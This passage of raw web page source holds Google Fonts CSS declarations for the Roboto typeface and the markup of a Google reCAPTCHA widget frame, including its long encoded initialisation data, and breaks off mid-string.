  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oPAGFwiPX5UvgiZMME11pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oPAGFwiPX5UvgiZMME11pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oPAGFwiPX5UvgiZMME11pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5SE4KH8ORw6I0wrlyRA9AP8Oxw487TsKjYsKBXMOmeC3ChMOJw7F0w7/DqsOBw6HDjsOkVC7DvcKdNsOwC8KRHXPDoTPDrMOsw5bCicOrw4tcworDpMOTw4TCvMO/UktoCcK7wqRaw5XCj0Z6ZmnDkWcXRMORw7zDqMOWw643RMKQGMOMcMKWw5XCsBhAEMO2w5XDvH3Dp8OTThYUwr3DoSsFA8OidGrCr8Kzw6cRwpJFwpDDrAFDw4nDlcO3w7TDt1Jywp/DqMO1GGh9wofCoMKabcKwwpBZTF5nw5Emwq7Di3snwrPCmiNuaiLDuwnChzvDj8K4BsOswpcITTjChSXDiB/CiBLDp0U2wqFLwr5Fw5PCpD7DmgTCp8Okb03CpmvDucKLIcKcNiFUC27DvmcuwoXCnMKqw7rCnsOtwqrDtTfCjnzDkn7DtRPDksKAYMK2woomwpJ3aW9KwoTClm9yw5wyCldIw5JhPsKhDATCkHpQwq0QdMKhJ8KhwoABw6/[base64]/DpMO8w4DDvQZKacO3USzDlcOfw6w0w7zDtMOdPsKYaSDDpxHClmZXw73Ch8Kiw4RVO080IsONPGjCqcOywpXDgmRnWsOYUCzDo2Nbw6/CuMKwcRDDhkpFw4LCsD/ChCRdCVHChi4XBw8qM8KUw6XDpTfDi8KeVk4YwqpbwprCp0UwHsKdNjPDkDUVw4rCmkkUYcOyw4HCkR93bjvCk8KMSDkrbBnCsF1Awrlbw7QOYlV6w7A5LMOiWcK/Nw0mEFVZw7bDosKlaULDuCgOSTTCrUNyX8KsOMKzw5BkeGB2w4Anw6vCnTLCksK5wrB0ZXfDnMKMd1rCnQ0dw7FoHAVoFipnwq7Dm8OVw7HCrsKKw6rDtGHChFJ2McOkwpNSS8KPPk3Cv3t9wrnCjMKPwovDkcOew6zDgCbCrx/[base64]/Ds8KwwoPDk2XCgBxRfTvChsObSVppwpN6wrlkw5/DnxN1MsKfY3sff1vDuMKMwrTDmmViwroAC2IGLjRRw6tOVAwcwqtYw4Y/[base64]/CjFDDkC42BcONdj9gw7HCjyvCvcOUGsKlEMOVMMKjw5nCo8KPw6drPxp/w5DDiMOIw7nDocKIw6kgesKhV8OAwq9Vwr/DkXPCkcK5w4/[base64]/DqmAKw71RBcK6cMKZIlLDqsK9wppIK8KTDjowbsOEw45hw5bCm3jDlsOkw5UKJVc/w61mSXBqwrpbYMOeemPDncKDQnPDjsOLKcOsHAfCtBDCsMKlw7nCl8OLNC5swpF+wpRsAH5SJ8OlPcKKwq/CucO8GEPDqcOgwrwrwoAxw6V7wpPCm8KQSMOuw6jDuWnDuU3Cn8KYNcKAFhItw4LDksKTwqrCpzlKw6nCgsK3w4IKOcOEM8OOCMOeew5wZMOlw4vCo0QKWMOtbWQcUCzCpXjDlcKCMk1Bw4jDjlhGwpBINgnDvQpXwrvDiCjCins6T2tKw5/CmU9WUcOcwoQmwqzCuAslw6vCrR5QQcOpZcK9MsOcIMOfYWjDvA9qw7PCoRbDqQdPQ8Kow7sHwrbDo8O5ZMO+LlTDisOAS8OVUcKiw5bDiMKhGAFVS8Obw7XCn2/Ck1EswpIdW8KUwrvChsOWHxI8f8Ozw7bDkFg2ZMKDw4/Ci3rDvMOLw75xXnttwoDDv1rCmsO2w5d4wqHDqsK6wrrDrkhwbkDCpMK9EMKDwpbCqsKpwo0mw7DCgMKUCVjDtcKBXU/[base64]/Dr0rDsRUlwrNGw7FQbEvCg8O5wpLCrMKiw5Zew4zDkcOOw79BwpYfa8OcB8OgG8KJbMOww4XChMOLw4jCjcK9GlojAgBSwpfDiMKiKkTCq0M4OsOyPcKkw6fCpcKCQcOlWsKMw5XCosOywp7CjMONAwUMw70Xw6ZGBsOVBMO5P8ODw4ZfasKKAU/CqWPDtcKKwoogb3TCjzjDkMK4bsOyVcOjT8O5w6VaGcKybjZmXirDq0fDl8KDw7RdKHPDqANDaglPVUs/OMORwqXCrcO/[base64]/w53DqWIKwocfw4ZgPE/CrMOJCMOUw6YkwoPCtMKOw7rCqy/DrcOqacOFw4DDrMKARMOSwrfCrC3DpMOkC1XDiHgZdMORwrPCj8KCdD5Vw6dGwqkKPlhwXcOpwrXCucKCwq7CkF/[base64]/w6DCiF54w5vCh8KGwpMnw7PCsSFBLcONSQrDvMKjGcKIw5wWw4Y5HkLDrcKqKCfCp19Ow7Mpd8ORw7rDtT/Ci8OwwpFcw4XCrBwowoB6wq3DnzvCnWzDu8KBwrzCoT3DtcO0w5rCjcO5w50+w5HDgVBtfwgVwpcXPcO7QMKiMsOUw6FaUy7ClWbDtAPDk8KUKUPDicKpwojCqD8+w4DCv8KuNgnCnl5uaMKIIiPDgEtSM3xbNcONCmkaFWfDp0rCsknDmcOJw5/CrMO9asOuEnTDs8KPSlJwOsKow5RqFCvCql8GJMOhw5zDjMOPOMOzwqLCrCHDisOAwrxPwoHDoxPClMOuwpBMwq5RwqzDi8K1QsKrw4t5wq/DpGHDswBAw6LDgUfClHnDosODLMO7bcOvJF9qwq1iwpc3wpnCrQdpUyQfwrBlEsK/[base64]/Cr8KCKzzDiDrCj0rCp8KiwoLCkR4OHCVjLgodJ8KKQMOtwofCtTrDnhYTw7zCkjxAHH7Cgg/DqMO+w7XCkXRAIcOEwrAkwphmwrLDv8KWwqkiRcOxABo7woI9w4TCjMKmchMvJSwOw4VFw75bwobCgHHDt8KTwooMIcKewpXCjkjCkhbDrcK8QRfCqgBJGS7DvsK5RisEZgXDjMOrVhI6TsOzw6FQPcOFw7PChg3DlUlew7B9PWRBw7IHRV/DsWfDvg7DpcOSwq7Cvj0uOXrClnANw6TCtMKwQTl4NEDCtxUkUsKYw5DCh0jChC3Cl8ObwpLDtDbDkG3DgcOrwo7Dk8KfZ8OYwolSAWVdXULCrnDCmmlBw6vDmcOVRyhgC8OUwqnCtUPCrAJHwp7DiEl1U8KdI1XDnjTCtsOYcsODJQ/CnsOnf8KDYsK/[base64]/CpMO0GcKofFUxw6PDkBkQYhA8w7AvwrsAHcOZCMObFwTDlsKOWEPDjMKTImDDm8KOPiNXEmwVIcK/wopXSitrwot6DDbChUkpESlecXQwZhDDhcOzwovCqMOtesOTFE3Cg2bDkMKPYMOiw6DDpCNfDB55wp7DjcOSeXjDrsKYwoZTWsOsw5I3wrPChC/CpsOJYiVtOy8lQcOJHHsMwozCliTDpkXCqkPCgsKJw67DoFhYAhQywqzDohBtwohVw5kLPsOabQfDtMK5d8OVw6gJRMOXw5zCrcKOcRTCj8KAwrVrw5nCocOQQiQCDcKiwqnDocKmwrgWFkpBOgdowrXClMO+wrvCuMKzWMOhDcOiwrrDncK/dDlPw7ZHw4BpXXN/[base64]/Cu8KJNSxDfTlRw4sTw6LDpBrDj8OeJsOlZk7DlMOmNTPClcKNAAZuw6HCv13DhsO1w47DgcKPwr01w7TDrMOOeQ/Dh13DkHgzwo41wobChwFOw4jCnybCmgZjw73DliA7KsOrw4vCtwLDsyMGwp4ew4/DsMK2w7VJH1NEIcOzJMKFKMKDwptDwr7DjMK5w4VHPFoxTMKXJgxUM24Ww4PDnRTCqmRAS0RlwpHCgRMAwqDCjnlYw7zDgSnDrsOTPsK/HGASwqLCk8KOwqXDgMO8wr3Dv8OLwpzDgMKtwrHDpGfDoGUsw55Mwo3Ck0HDgMKdXnUDQ0oyw7IXYStvwoluBcOnJz5NTQ/DnsKEw4LDusOtwpY3w5YhwqdBcB/ClkbCnMOadwZlw55xWMOGcMOfwqM3c8O5wqIFw7lHLHkYw4Qlw7MYdsObL2TCljDCoCQBw4zCl8KDwoPCrsKMw6PDtQ3ClUrDmMKzYMK8w6PCtsOTHMO6w47Digx3wokMMsKrw5EQw6wwwobDtcOgAMKiwpY3wqQNQgPDlsObwqDDrh0bwo/DscKBNcOMwqAxwqXDgmvDv8KEw7nCusKHDRTDjQDDvMOkw6I2wobDksKhwoZsw6QvEF3DqV/CiAbCo8KLMcKzw6xyEA3DqcODwqxyEBLDgsKkw5nDhDjCu8O8w5nDnsO7VWYxdMKqEErCmcKdw7wCMMK4wo14w6gUwqXChMOHADTChcKbdnVOHsOpw7QpUV10MXDCil7Cg28Jwo1Wwrt7Ols2C8OtwrtVFC7ChxzDqnIUw6pRU2/CssOsJBPDosKVZ1bCm8Kzwo1wFVNASiolBUXCo8Okw73CvkHCs8ORQ8Oawqw8wrsNU8OSwptbwqnChcKKP8K8w5RRwpxKZ8OjHMOBw64MC8KiIMOhwrl7wqhtezRmQnMpKsK+wpXDpXPCrVYyUn3DscOew4nDg8Kpw6/[base64]/[base64]/CkiUSwpPCj8OYwqTChMO1LCPDjGtTUm8Tw7vDlMKtLwVzwqfCtsKnX2RDVsKQPidhw7cQw7ZoH8ODw7lywr/ClkXClMO4G8OwJwQQBnsrXcOxw6ALEsOVwoIOw4wYS11owoXDlnNQwpzDsmHDuMKCP8KYwpF1RcK8HsOXcsKgwrfDlV8xwpLDscOTw6Zow63Dl8KKwpPCiXzCi8Kkw5k+D2nDgsO8IEVVMcKkwpg9w7UkWhFmwrw/woRkZnTDvTUXGsKTNcKoDsKfw5o+wokEw47DhjtGZDbCqVEsw6BpUBBSNMKiw57DrC9Ke1bConLCrcOdPsOKw7XDmcO6VCEqCH1fcBbDr1bCskbDtSoew4pCwpZxwrF4aQguA8K6fRknw5xCDyjDlcKpCFjChMOhYMKOQcKGwrzCuMOlw4sUwo1nwq02McOOb8Kmw7/DhMKIwrwlKcKYw6sKwpHCnMOrM8OKwrFNwqkyW29KKgQKwp/[base64]/Dv8KlwoXCtiHCicKdw4fCrm/CkhLDi1sLb8OEEX8QRVzDqgdgbTQswpbCu8K+LEF1UxfCscOfwp0HMStadgzCtMO3wq/Dg8KFw7rCniPDksOOwprClXdewqzDqcO4wr3ChsKLV2DDuMKKw51pw70Ow4fDksOdw64ow4tuaFpdCMOJRynDoAzDm8OzX8OgJsK/w7zDscOKFsOFw7VqPsOyEmLCrhA2w40EWcOmXMO2fkkdw78ZOMKrIU/DjcKLJxvDs8KvE8ORdmrDhnF2HD3DgAbDuyZsDsKzTEFnwoDCjA/CnMK4woxGw55LwrfDqMOsw4N0UmDDisONworDtTfDgsKcfMKAwqnDlErClBnDksOCw43Drx5zHsK6BHzCpjPDnMOcw7bCnigTWU3CkG/DvsOrLsKJw6zDoA7CuXbCv1ljwo3CrcKISDHCjRcyPhXCncO3C8KOCHHCvjfDlMOdTMK2JcOaw5XDuEgow5fCtcKSHy8Yw7vDvA7CpUZ0wqdEwrzDqDJpFx/[base64]/w514X8Khw78KOEQzw79Ra8OIw5YAHsKnwrbCrMONw7Ufw7wQwqMhAlY0KMKKwpskM8KowqfDjcK8w7JRDMKpKi8rwqhgcsK1w6vDvzUCwpLDrD47woEHw6zCp8ORwpbClcKGw7TDrm1owo7Cjj0oKyfCv8Khw5k5CW56FjTCkA/[base64]/[base64]/Dj0x+Y1M2OMKXRjfCh0jDhhbDt8O2KcO7AMOdwrcOc3PDosOcw6TDjcKbQcKXwqJTwozDu2vCoSR+LXFYwpTDrMODw6/[base64]/[base64]/[base64]/w45vGsKaOMKGwoBpw60gKcOLwql0w7kmLg3DqhQCwqBpVzfCmjdXPR/[base64]/Cp0vDniQWU8KBaiBzRcKTc8K5wrIGw5IjwoTCvMKMw5TCoVxuw6nCp1RcasOnwoU7DMO/YUMvYMOtw5DDlcOIw5DCuGXCmMKGwofDpQPCu33DqhHDvcKfDm7CvBXCvw7Drh1Pwq9Qwq9pw6bDnTwFwr3CrERSwrHDkU3CkkTCuDTCp8KUw541wrvDt8KjIk/[base64]/DucKuwqQueQHCkMOOU8OEFsO8RElCw6dTVmg3wpbDn8KjwqpNQsKiJMO2EsKvwqLDl23ClGx1w7zCqcOXw43DtHjCpUclwpYgQlfDtHBaWcKew44Nw5TChMKgQlBBNcOoBcKxwrbDlsK+wpTCtMO6KH3CgsOHHcOUwrfDvDTDu8K0DXsJwpo4wo3CusK7w6EzJcKKRW/DmcK1w6bCoXTDuMOsSsKSwoxhOENwDABtFxFYwrnCicKte0x0w5nDrCsmwrhvSMKhw6rCq8Ksw6/Do2UyfBQPVxV3TjdNw6jDvn0BG8KowoJXw57Dmkp4fcO4VMOIVcKnw7LCq8OnbzlRdTrDgWsFCcOUI1/CsT8/wpjCtcOCVsKWw4zDtWXClsKcwoVrwpxKZcKNw5rDk8Opw4hww4vDp8KCwq/ChlTCiSTClTLCo8Kxwo3CjQDChsO3wpjDlsKSD2wjw4dJw5Z6acOeSQzDpsKhfiDDhcOoMXfCnhnDpsKBI8OcfXwrwqLCqwASw5wYwpk8wrvCrTDDsMKgC8KHw6UuVxo/[base64]/Y8OywojDglnCn8Kow643VsO+bsOLwqMiMMKecsO3wr3DvDAYwoQ9ETjDm8OSfMOXF8OTwoJyw5fCksOWMDB7f8KjDcOLTsKPLVN1MMKCw7PCoBDDjcORwq58C8KMCl81bMOowrnCtMOTYcO8w7AkD8Ozw6wDQ07DkVXDtcO/wpR3f8KNw7QTOwZfwoIRMsOFX8OOw40Sf8KcNTQRwr3CiMKqwpxMw6fDr8K3Nk3CmkjClUQJYcKmw40ywrfCn3siVEpsNiAAw5MaAGVsPMOZE0wbQ3/CpsOuJMKqwqPCi8OUw4nDkwIpPsKIwp7DlC5EJMOkw7BdEinChQV/R0Y0w7DCi8ODwojDnm3CqSNeKcOJdXohwq/DsnJewqrDgT7CoEdgwo/CjCITHiLDsGBywoHDr2TCjcKFwoEsSsK3wqJvDR7DiiLDi3pfHsKSw5Q/XMOwWxkWKTtzAg3DkXdKJcKpScO3wq89cmIMwr8SwqrCo2V0GcOOf8KGVx3DlB9lUsOfw6XCmsODFMO3w4h6wqTDjwcINkk8TsOSB2fDpMO8w5giZMOnwqk8V3ATw4/DocK0wr3DsMKdM8Kgw4ovFcKswqPDmArCj8KFFMKCw6Ixw73DhhQOQyHCgcKwOElVH8OiHhFMBVTDggrDs8OTw7/DlRIXNjwraRXCkcObWcKpXDE7wr0lBsO+w61JJMOlNcOuwrUGOGp/[base64]/w77Cv1h/[base64]/CgcKew6rChTDDgcKFwoJAb8OIwqpfOcKVUsOjMMO/[base64]/wpd/acOmBHlrBMOOGVEkAhRKUMKqNWLCgj7Crz9ZM17ClUg4wpx5wq4dwonCqMKFwrDDvMK8aMKUbV/[base64]/DssK2bsOXO8OwwoNCBjbCncOwbALDgsKVHEljUcO3w73CrhHCisOJw7HCsD